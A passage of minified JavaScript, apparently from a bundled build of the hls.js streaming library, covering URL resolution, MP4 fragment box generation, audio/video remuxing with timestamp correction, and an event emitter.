instanceof m||(this.remuxer=new m(n,r,a,s)),g&&g instanceof y||(this.demuxer=new y(n,r,a),this.probe=y.probe),this.resetInitSegment(h,o,d,u),this.resetInitialTimestamp(l)},e.needsProbing=function(t,e,i){return!this.demuxer||!this.remuxer||e||i},e.getDecrypter=function(){var t=this.decrypter;return t||(t=this.decrypter=new a.a(this.observer,this.config)),t},t}();var rt=function(t){return{remuxResult:{},chunkMeta:t}};function nt(t){return"then"in t&&t.then instanceof Function}var at=function(t,e,i,r,n){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=t,this.videoCodec=e,this.initSegmentData=i,this.duration=r,this.defaultInitPts=n},st=function(t,e,i,r,n,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=t,this.contiguous=e,this.accurateTimeOffset=i,this.trackSwitch=r,this.timeOffset=n,this.initSegmentChange=a}},function(t,e,i){"use strict";i.d(e,"c",(function(){return n})),i.d(e,"b",(function(){return a})),i.d(e,"a",(function(){return s}));function r(t,e,i,r){void 0===i&&(i=1),void 0===r&&(r=!1);var n=t*e*i;return r?Math.round(n):n}function n(t,e,i,n){return void 0===i&&(i=1),void 0===n&&(n=!1),r(t,e,1/i,n)}function a(t,e){return void 0===e&&(e=!1),r(t,1e3,1/9e4,e)}function s(t,e){return void 0===e&&(e=1),r(t,9e4,1/e)}},function(t,e,i){var r,n,a,s,o;r=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,n=/^(?=([^\/?#]*))\1([^]*)$/,a=/(?:\/|^)\.(?=\/)/g,s=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,o={buildAbsoluteURL:function(t,e,i){if(i=i||{},t=t.trim(),!(e=e.trim())){if(!i.alwaysNormalize)return t;var r=o.parseURL(t);if(!r)throw new Error("Error trying to parse base URL.");return r.path=o.normalizePath(r.path),o.buildURLFromParts(r)}var a=o.parseURL(e);if(!a)throw new Error("Error trying to parse relative URL.");if(a.scheme)return i.alwaysNormalize?(a.path=o.normalizePath(a.path),o.buildURLFromParts(a)):e;var s=o.parseURL(t);if(!s)throw new Error("Error trying to parse base URL.");if(!s.netLoc&&s.path&&"/"!==s.path[0]){var l=n.exec(s.path);s.netLoc=l[1],s.path=l[2]}s.netLoc&&!s.path&&(s.path="/");var u={scheme:s.scheme,netLoc:a.netLoc,path:null,params:a.params,query:a.query,fragment:a.fragment};if(!a.netLoc&&(u.netLoc=s.netLoc,"/"!==a.path[0]))if(a.path){var h=s.path,d=h.substring(0,h.lastIndexOf("/")+1)+a.path;u.path=o.normalizePath(d)}else u.path=s.path,a.params||(u.params=s.params,a.query||(u.query=s.query));return null===u.path&&(u.path=i.alwaysNormalize?o.normalizePath(a.path):a.path),o.buildURLFromParts(u)},parseURL:function(t){var e=r.exec(t);return e?{scheme:e[1]||"",netLoc:e[2]||"",path:e[3]||"",params:e[4]||"",query:e[5]||"",fragment:e[6]||""}:null},normalizePath:function(t){for(t=t.split("").reverse().join("").replace(a,"");t.length!==(t=t.replace(s,"")).length;);return t.split("").reverse().join("")},buildURLFromParts:function(t){return t.scheme+t.netLoc+t.path+t.params+t.query+t.fragment}},t.exports=o},function(t,e,i){"use strict";i.d(e,"a",(function(){return p})),i.d(e,"d",(function(){return m})),i.d(e,"b",(function(){return y})),i.d(e,"c",(function(){return T}));var r=i(3),n=function(){function t(){}return t.getSilentFrame=function(t,e){switch(t){case"mp4a.40.2":if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===e)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}},t}(),a=Math.pow(2,32)-1,s=function(){function t(){}return t.init=function(){var e;for(e in t.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},t.types)t.types.hasOwnProperty(e)&&(t.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var i=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),r=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);t.HDLR_TYPES={video:i,audio:r};var n=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),a=new Uint8Array([0,0,0,0,0,0,0,0]);t.STTS=t.STSC=t.STCO=a,t.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),t.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),t.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),t.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);t.FTYP=t.box(t.types.ftyp,s,l,s,o),t.DINF=t.box(t.types.dinf,t.box(t.types.dref,n))},t.box=function(t){for(var e=8,i=arguments.length,r=new Array(i>1?i-1:0),n=1;n<i;n++)r[n-1]=arguments[n];for(var a=r.length,s=a;a--;)e+=r[a].byteLength;var o=new Uint8Array(e);for(o[0]=e>>24&255,o[1]=e>>16&255,o[2]=e>>8&255,o[3]=255&e,o.set(t,4),a=0,e=8;a<s;a++)o.set(r[a],e),e+=r[a].byteLength;return o},t.hdlr=function(e){return t.box(t.types.hdlr,t.HDLR_TYPES[e])},t.mdat=function(e){return t.box(t.types.mdat,e)},t.mdhd=function(e,i){i*=e;var r=Math.floor(i/(a+1)),n=Math.floor(i%(a+1));return t.box(t.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,r>>24,r>>16&255,r>>8&255,255&r,n>>24,n>>16&255,n>>8&255,255&n,85,196,0,0]))},t.mdia=function(e){return t.box(t.types.mdia,t.mdhd(e.timescale,e.duration),t.hdlr(e.type),t.minf(e))},t.mfhd=function(e){return t.box(t.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},t.minf=function(e){return"audio"===e.type?t.box(t.types.minf,t.box(t.types.smhd,t.SMHD),t.DINF,t.stbl(e)):t.box(t.types.minf,t.box(t.types.vmhd,t.VMHD),t.DINF,t.stbl(e))},t.moof=function(e,i,r){return t.box(t.types.moof,t.mfhd(e),t.traf(r,i))},t.moov=function(e){for(var i=e.length,r=[];i--;)r[i]=t.trak(e[i]);return t.box.apply(null,[t.types.moov,t.mvhd(e[0].timescale,e[0].duration)].concat(r).concat(t.mvex(e)))},t.mvex=function(e){for(var i=e.length,r=[];i--;)r[i]=t.trex(e[i]);return t.box.apply(null,[t.types.mvex].concat(r))},t.mvhd=function(e,i){i*=e;var r=Math.floor(i/(a+1)),n=Math.floor(i%(a+1)),s=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,r>>24,r>>16&255,r>>8&255,255&r,n>>24,n>>16&255,n>>8&255,255&n,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return t.box(t.types.mvhd,s)},t.sdtp=function(e){var i,r,n=e.samples||[],a=new Uint8Array(4+n.length);for(i=0;i<n.length;i++)r=n[i].flags,a[i+4]=r.dependsOn<<4|r.isDependedOn<<2|r.hasRedundancy;return t.box(t.types.sdtp,a)},t.stbl=function(e){return t.box(t.types.stbl,t.stsd(e),t.box(t.types.stts,t.STTS),t.box(t.types.stsc,t.STSC),t.box(t.types.stsz,t.STSZ),t.box(t.types.stco,t.STCO))},t.avc1=function(e){var i,r,n,a=[],s=[];for(i=0;i<e.sps.length;i++)n=(r=e.sps[i]).byteLength,a.push(n>>>8&255),a.push(255&n),a=a.concat(Array.prototype.slice.call(r));for(i=0;i<e.pps.length;i++)n=(r=e.pps[i]).byteLength,s.push(n>>>8&255),s.push(255&n),s=s.concat(Array.prototype.slice.call(r));var o=t.box(t.types.avcC,new Uint8Array([1,a[3],a[4],a[5],255,224|e.sps.length].concat(a).concat([e.pps.length]).concat(s))),l=e.width,u=e.height,h=e.pixelRatio[0],d=e.pixelRatio[1];return t.box(t.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,t.box(t.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),t.box(t.types.pasp,new Uint8Array([h>>24,h>>16&255,h>>8&255,255&h,d>>24,d>>16&255,d>>8&255,255&d])))},t.esds=function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))},t.mp4a=function(e){var i=e.samplerate;return t.box(t.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,i>>8&255,255&i,0,0]),t.box(t.types.esds,t.esds(e)))},t.mp3=function(e){var i=e.samplerate;return t.box(t.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,i>>8&255,255&i,0,0]))},t.stsd=function(e){return"audio"===e.type?"mp3"===e.segmentCodec&&"mp3"===e.codec?t.box(t.types.stsd,t.STSD,t.mp3(e)):t.box(t.types.stsd,t.STSD,t.mp4a(e)):t.box(t.types.stsd,t.STSD,t.avc1(e))},t.tkhd=function(e){var i=e.id,r=e.duration*e.timescale,n=e.width,s=e.height,o=Math.floor(r/(a+1)),l=Math.floor(r%(a+1));return t.box(t.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,i>>24&255,i>>16&255,i>>8&255,255&i,0,0,0,0,o>>24,o>>16&255,o>>8&255,255&o,l>>24,l>>16&255,l>>8&255,255&l,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,n>>8&255,255&n,0,0,s>>8&255,255&s,0,0]))},t.traf=function(e,i){var r=t.sdtp(e),n=e.id,s=Math.floor(i/(a+1)),o=Math.floor(i%(a+1));return t.box(t.types.traf,t.box(t.types.tfhd,new Uint8Array([0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n])),t.box(t.types.tfdt,new Uint8Array([1,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o])),t.trun(e,r.length+16+20+8+16+8+8),r)},t.trak=function(e){return e.duration=e.duration||4294967295,t.box(t.types.trak,t.tkhd(e),t.mdia(e))},t.trex=function(e){var i=e.id;return t.box(t.types.trex,new Uint8Array([0,0,0,0,i>>24,i>>16&255,i>>8&255,255&i,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},t.trun=function(e,i){var r,n,a,s,o,l,u=e.samples||[],h=u.length,d=12+16*h,c=new Uint8Array(d);for(i+=8+d,c.set(["video"===e.type?1:0,0,15,1,h>>>24&255,h>>>16&255,h>>>8&255,255&h,i>>>24&255,i>>>16&255,i>>>8&255,255&i],0),r=0;r<h;r++)a=(n=u[r]).duration,s=n.size,o=n.flags,l=n.cts,c.set([a>>>24&255,a>>>16&255,a>>>8&255,255&a,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*r);return t.box(t.types.trun,c)},t.initSegment=function(e){t.types||t.init();var i=t.moov(e),r=new Uint8Array(t.FTYP.byteLength+i.byteLength);return r.set(t.FTYP),r.set(i,t.FTYP.byteLength),r},t}();s.types=void 0,s.HDLR_TYPES=void 0,s.STTS=void 0,s.STSC=void 0,s.STCO=void 0,s.STSZ=void 0,s.VMHD=void 0,s.SMHD=void 0,s.STSD=void 0,s.FTYP=void 0,s.DINF=void 0;var o=s,l=i(0),u=i(2),h=i(1),d=i(4),c=i(11);function f(){return(f=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}var g=null,v=null,p=function(){function t(t,e,i,r){if(void 0===r&&(r=""),this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=void 0,this._initDTS=void 0,this.nextAvcDts=null,this.nextAudioPts=null,this.videoSampleDuration=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.observer=t,this.config=e,this.typeSupported=i,this.ISGenerated=!1,null===g){var n=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);g=n?parseInt(n[1]):0}if(null===v){var a=navigator.userAgent.match(/Safari\/(\d+)/i);v=a?parseInt(a[1]):0}}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){h.b.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=t},e.resetNextTimestamp=function(){h.b.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1},e.resetInitSegment=function(){h.b.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1},e.getVideoStartPts=function(t){var e=!1,i=t.reduce((function(t,i){var r=i.pts-t;return r<-4294967296?(e=!0,m(t,i.pts)):r>0?t:i.pts}),t[0].pts);return e&&h.b.debug("PTS rollover detected"),i},e.remux=function(t,e,i,r,n,a,s,o){var l,u,c,f,g,v,p=n,b=n,E=t.pid>-1,S=e.pid>-1,L=e.samples.length,A=t.samples.length>0,D=s&&L>0||L>1;if((!E||A)&&(!S||D)||this.ISGenerated||s){this.ISGenerated||(c=this.generateIS(t,e,n));var R,k=this.isVideoContiguous,_=-1;if(D&&(_=function(t){for(var e=0;e<t.length;e++)if(t[e].key)return e;return-1}(e.samples),!k&&this.config.forceKeyFrameOnDiscontinuity))if(v=!0,_>0){h.b.warn("[mp4-remuxer]: Dropped "+_+" out of "+L+" video samples due to a missing keyframe");var I=this.getVideoStartPts(e.samples);e.samples=e.samples.slice(_),e.dropped+=_,R=b+=(e.samples[0].pts-I)/e.inputTimeScale}else-1===_&&(h.b.warn("[mp4-remuxer]: No keyframe found out of "+L+" video samples"),v=!1);if(this.ISGenerated){if(A&&D){var O=this.getVideoStartPts(e.samples),C=(m(t.samples[0].pts,O)-O)/e.inputTimeScale;p+=Math.max(0,C),b+=Math.max(0,-C)}if(A){if(t.samplerate||(h.b.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),c=this.generateIS(t,e,n)),u=this.remuxAudio(t,p,this.isAudioContiguous,a,S||D||o===d.b.AUDIO?b:void 0),D){var w=u?u.endPTS-u.startPTS:0;e.inputTimeScale||(h.b.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),c=this.generateIS(t,e,n)),l=this.remuxVideo(e,b,k,w)}}else D&&(l=this.remuxVideo(e,b,k,0));l&&(l.firstKeyFrame=_,l.independent=-1!==_,l.firstKeyFramePTS=R)}}return this.ISGenerated&&(i.samples.length&&(g=y(i,n,this._initPTS,this._initDTS)),r.samples.length&&(f=T(r,n,this._initPTS))),{audio:u,video:l,initSegment:c,independent:v,text:f,id3:g}},e.generateIS=function(t,e,i){var n,a,s,l=t.samples,u=e.samples,h=this.typeSupported,d={},c=!Object(r.a)(this._initPTS),f="audio/mp4";if(c&&(n=a=1/0),t.config&&l.length){switch(t.timescale=t.samplerate,t.segmentCodec){case"mp3":h.mpeg?(f="audio/mpeg",t.codec=""):h.mp3&&(t.codec="mp3")}d.audio={id:"audio",container:f,codec:t.codec,initSegment:"mp3"===t.segmentCodec&&h.mpeg?new Uint8Array(0):o.initSegment([t]),metadata:{channelCount:t.channelCount}},c&&(s=t.inputTimeScale,n=a=l[0].pts-Math.round(s*i))}if(e.sps&&e.pps&&u.length&&(e.timescale=e.inputTimeScale,d.video={id:"main",container:"video/mp4",codec:e.codec,initSegment:o.initSegment([e]),metadata:{width:e.width,height:e.height}},c)){s=e.inputTimeScale;var g=this.getVideoStartPts(u),v=Math.round(s*i);a=Math.min(a,m(u[0].dts,g)-v),n=Math.min(n,g-v)}if(Object.keys(d).length)return this.ISGenerated=!0,c&&(this._initPTS=n,this._initDTS=a),{tracks:d,initPTS:n,timescale:s}},e.remuxVideo=function(t,e,i,r){var n,a,s=t.inputTimeScale,d=t.samples,p=[],y=d.length,T=this._initPTS,E=this.nextAvcDts,S=8,L=this.videoSampleDuration,A=Number.POSITIVE_INFINITY,D=Number.NEGATIVE_INFINITY,R=!1;i&&null!==E||(E=e*s-(d[0].pts-m(d[0].dts,d[0].pts)));for(var k=0;k<y;k++){var _=d[k];_.pts=m(_.pts-T,E),_.dts=m(_.dts-T,E),_.dts<d[k>0?k-1:k].dts&&(R=!0)}R&&d.sort((function(t,e){var i=t.dts-e.dts,r=t.pts-e.pts;return i||r})),n=d[0].dts;var I=(a=d[d.length-1].dts)-n,O=I?Math.round(I/(y-1)):L||t.inputTimeScale/30;if(i){var C=n-E,w=C>O;if(w||C<-1){w?h.b.warn("AVC: "+Object(c.b)(C,!0)+" ms ("+C+"dts) hole between fragments detected, filling it"):h.b.warn("AVC: "+Object(c.b)(-C,!0)+" ms ("+C+"dts) overlapping between fragments detected"),n=E;var x=d[0].pts-C;d[0].dts=n,d[0].pts=x,h.b.log("Video: First PTS/DTS adjusted: "+Object(c.b)(x,!0)+"/"+Object(c.b)(n,!0)+", delta: "+Object(c.b)(C,!0)+" ms")}}n=Math.max(0,n);for(var P=0,F=0,M=0;M<y;M++){for(var N=d[M],U=N.units,B=U.length,G=0,j=0;j<B;j++)G+=U[j].data.length;F+=G,P+=B,N.length=G,N.dts=Math.max(N.dts,n),A=Math.min(N.pts,A),D=Math.max(N.pts,D)}a=d[y-1].dts;var K,H=F+4*P+8;try{K=new Uint8Array(H)}catch(t){return void this.observer.emit(l.a.ERROR,l.a.ERROR,{type:u.b.MUX_ERROR,details:u.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:H,reason:"fail allocating video mdat "+H})}var V=new DataView(K.buffer);V.setUint32(0,H),K.set(o.types.mdat,4);for(var W=!1,Y=Number.POSITIVE_INFINITY,q=Number.POSITIVE_INFINITY,z=Number.NEGATIVE_INFINITY,X=Number.NEGATIVE_INFINITY,Q=0;Q<y;Q++){for(var $=d[Q],J=$.units,Z=0,tt=0,et=J.length;tt<et;tt++){var it=J[tt],rt=it.data,nt=it.data.byteLength;V.setUint32(S,nt),S+=4,K.set(rt,S),S+=nt,Z+=4+nt}var at=void 0;if(Q<y-1)L=d[Q+1].dts-$.dts,at=d[Q+1].pts-$.pts;else{var st=this.config,ot=Q>0?$.dts-d[Q-1].dts:O;if(at=Q>0?$.pts-d[Q-1].pts:O,st.stretchShortVideoTrack&&null!==this.nextAudioPts){var lt=Math.floor(st.maxBufferHole*s),ut=(r?A+r*s:this.nextAudioPts)-$.pts;ut>lt?((L=ut-ot)<0?L=ot:W=!0,h.b.log("[mp4-remuxer]: It is approximately "+ut/90+" ms to the next segment; using duration "+L/90+" ms for the last video frame.")):L=ot}else L=ot}var ht=Math.round($.pts-$.dts);Y=Math.min(Y,L),z=Math.max(z,L),q=Math.min(q,at),X=Math.max(X,at),p.push(new b($.key,L,Z,ht))}if(p.length)if(g){if(g<70){var dt=p[0].flags;dt.dependsOn=2,dt.isNonSync=0}}else if(v&&X-q<z-Y&&O/z<.025&&0===p[0].cts){h.b.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");for(var ct=n,ft=0,gt=p.length;ft<gt;ft++){var vt=ct+p[ft].duration,pt=ct+p[ft].cts;if(ft<gt-1){var mt=vt+p[ft+1].cts;p[ft].duration=mt-pt}else p[ft].duration=ft?p[ft-1].duration:O;p[ft].cts=0,ct=vt}}L=W||!L?O:L,this.nextAvcDts=E=a+L,this.videoSampleDuration=L,this.isVideoContiguous=!0;var yt={data1:o.moof(t.sequenceNumber++,n,f({},t,{samples:p})),data2:K,startPTS:A/s,endPTS:(D+L)/s,startDTS:n/s,endDTS:E/s,type:"video",hasAudio:!1,hasVideo:!0,nb:p.length,dropped:t.dropped};return t.samples=[],t.dropped=0,yt},e.remuxAudio=function(t,e,i,r,a){var s=t.inputTimeScale,d=s/(t.samplerate?t.samplerate:s),c="aac"===t.segmentCodec?1024:1152,g=c*d,v=this._initPTS,p="mp3"===t.segmentCodec&&this.typeSupported.mpeg,y=[],T=void 0!==a,E=t.samples,S=p?0:8,L=this.nextAudioPts||-1,A=e*s;if(this.isAudioContiguous=i=i||E.length&&L>0&&(r&&Math.abs(A-L)<9e3||Math.abs(m(E[0].pts-v,A)-L)<20*g),E.forEach((function(t){t.pts=m(t.pts-v,A)})),!i||L<0){if(!(E=E.filter((function(t){return t.pts>=0}))).length)return;L=0===a?0:r&&!T?Math.max(0,A):E[0].pts}if("aac"===t.segmentCodec)for(var D=this.config.maxAudioFramesDrift,R=0,k=L;R<E.length;R++){var _=E[R],I=_.pts,O=I-k,C=Math.abs(1e3*O/s);if(O<=-D*g&&T)0===R&&(h.b.warn("Audio frame @ "+(I/s).toFixed(3)+"s overlaps nextAudioPts by "+Math.round(1e3*O/s)+" ms."),this.nextAudioPts=L=k=I);else if(O>=D*g&&C<1e4&&T){var w=Math.round(O/g);(k=I-w*g)<0&&(w--,k+=g),0===R&&(this.nextAudioPts=L=k),h.b.warn("[mp4-remuxer]: Injecting "+w+" audio frame @ "+(k/s).toFixed(3)+"s due to "+Math.round(1e3*O/s)+" ms gap.");for(var x=0;x<w;x++){var P=Math.max(k,0),F=n.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);F||(h.b.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),F=_.unit.subarray()),E.splice(R,0,{unit:F,pts:P}),k+=g,R++}}_.pts=k,k+=g}for(var M,N=null,U=null,B=0,G=E.length;G--;)B+=E[G].unit.byteLength;for(var j=0,K=E.length;j<K;j++){var H=E[j],V=H.unit,W=H.pts;if(null!==U){y[j-1].duration=Math.round((W-U)/d)}else{if(i&&"aac"===t.segmentCodec&&(W=L),N=W,!(B>0))return;B+=S;try{M=new Uint8Array(B)}catch(t){return void this.observer.emit(l.a.ERROR,l.a.ERROR,{type:u.b.MUX_ERROR,details:u.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:B,reason:"fail allocating audio mdat "+B})}p||(new DataView(M.buffer).setUint32(0,B),M.set(o.types.mdat,4))}M.set(V,S);var Y=V.byteLength;S+=Y,y.push(new b(!0,c,Y,0)),U=W}var q=y.length;if(q){var z=y[y.length-1];this.nextAudioPts=L=U+d*z.duration;var X=p?new Uint8Array(0):o.moof(t.sequenceNumber++,N/d,f({},t,{samples:y}));t.samples=[];var Q=N/s,$=L/s,J={data1:X,data2:M,startPTS:Q,endPTS:$,startDTS:Q,endDTS:$,type:"audio",hasAudio:!0,hasVideo:!1,nb:q};return this.isAudioContiguous=!0,J}},e.remuxEmptyAudio=function(t,e,i,r){var a=t.inputTimeScale,s=a/(t.samplerate?t.samplerate:a),o=this.nextAudioPts,l=(null!==o?o:r.startDTS*a)+this._initDTS,u=r.endDTS*a+this._initDTS,d=1024*s,c=Math.ceil((u-l)/d),f=n.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);if(h.b.warn("[mp4-remuxer]: remux empty Audio"),f){for(var g=[],v=0;v<c;v++){var p=l+v*d;g.push({unit:f,pts:p,dts:p})}return t.samples=g,this.remuxAudio(t,e,i,!1)}h.b.trace("[mp4-remuxer]: Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec")},t}();function m(t,e){var i;if(null===e)return t;for(i=e<t?-8589934592:8589934592;Math.abs(t-e)>4294967296;)t+=i;return t}function y(t,e,i,r){var n=t.samples.length;if(n){for(var a=t.inputTimeScale,s=0;s<n;s++){var o=t.samples[s];o.pts=m(o.pts-i,e*a)/a,o.dts=m(o.dts-r,e*a)/a}var l=t.samples;return t.samples=[],{samples:l}}}function T(t,e,i){var r=t.samples.length;if(r){for(var n=t.inputTimeScale,a=0;a<r;a++){var s=t.samples[a];s.pts=m(s.pts-i,e*n)/n}t.samples.sort((function(t,e){return t.pts-e.pts}));var o=t.samples;return t.samples=[],{samples:o}}}var b=function(t,e,i,r){this.size=void 0,this.duration=void 0,this.cts=void 0,this.flags=void 0,this.duration=e,this.size=i,this.cts=r,this.flags=new E(t)},E=function(t){this.isLeading=0,this.isDependedOn=0,this.hasRedundancy=0,this.degradPrio=0,this.dependsOn=1,this.isNonSync=1,this.dependsOn=t?2:1,this.isNonSync=t?0:1}},function(t,e,i){"use strict";i.d(e,"a",(function(){return r}));var r=function(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}},function(t,e,i){"use strict";var r=Object.prototype.hasOwnProperty,n="~";function a(){}function s(t,e,i){this.fn=t,this.context=e,this.once=i||!1}function o(t,e,i,r,a){if("function"!=typeof i)throw new TypeError("The listener must be a function");var o=new s(i,r||t,a),l=n?n+e:e;return t._events[l]?t._events[l].fn?t._events[l]=[t._events[l],o]:t._events[l].push(o):(t._events[l]=o,t._eventsCount++),t}function l(t,e){0==--t._eventsCount?t._events=new a:delete t._events[e]}function u(){this._events=new a,this._eventsCount=0}Object.create&&(a.prototype=Object.create(null),(new a).__proto__||(n=!1)),u.prototype.eventNames=function(){var t,e,i=[];if(0===this._eventsCount)return i;for(e in t=this._events)r.call(t,e)&&i.push(n?e.slice(1):e);return Object.getOwnPropertySymbols?i.concat(Object.getOwnPropertySymbols(t)):i},u.prototype.listeners=function(t){var e=n?n+t:t,i=this._events[e];if(!i)return[];if(i.fn)return[i.fn];for(var r=0,a=i.length,s=new Array(a);r<a;r++)s[r]=i[r].fn;return s},u.prototype.listenerCount=function(t){var e=n?n+t:t,i=this._events[e];return i?i.fn?1:i.length:0},u.prototype.emit=function(t,e,i,r,a,s){var o=n?n+t:t;if(!this._events[o])return!1;var l,u,h=this._events[o],d=arguments.length;if(h.fn){switch(h.once&&this.removeListener(t,h.fn,void 0,!0),d){case 1:return h.fn.call(h.context),!0;case 2:return h.fn.call(h.context,e),!0;case 3:return h.fn.call(h.context,e,i),!0;case 4:return h.fn.call(h.context,e,i,r),!0;case 5:return h.fn.call(h.context,e,i,r,a),!0;case 6:return h.fn.call(h.context,e,i,r,a,s),!0}for(u=1,l=new Array(d-1);u<d;u++)l[u-1]=arguments[u];h.fn.apply(h.context,l)}else{var c,f=h.length;for(u=0;u<f;u++)switch(h[u].once&&this.removeListener(t,h[u].fn,void 0,!0),d){case 1:h[u].fn.call(h[u].context);break;case 2:h[u].fn.call(h[u].context,e);break;case 3:h[u].fn.call(h[u].context,e,i);break;case 4:h[u].fn.call(h[u].context,e,i,r);break;default:if(!l)for(c=1,l=new 